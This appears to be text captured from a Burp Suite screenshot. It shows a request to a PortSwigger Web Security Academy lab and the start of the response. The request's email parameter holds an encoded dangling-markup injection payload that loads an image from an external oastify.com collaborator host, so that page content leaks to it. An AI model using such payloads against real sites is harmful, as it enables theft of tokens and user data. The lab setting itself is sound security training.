 Send Cancel < > Target: https://0a58007803852b0380c3ee35000000a7.web
Request
Pretty Raw Hex \n
1 GET /my-account?email=
123123%22%3E%3Cimg%20src=%27//vgfnvwpk4negku5o0j5716nx9off35ru.oastify.co
m%3f HTTP/2
2 Host: 0a58007803852b0380c3ee35000000a7.web-security-academy.net
3 Cookie: session=v1l0URs2GUetyAtZQjw1O9I6abq2r97o
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Content-Security-Policy: default-src 'self';object-src 'none'; style-src
'self'; script-src 'self'; img-src 'self'; base-uri 'none';
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3686
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>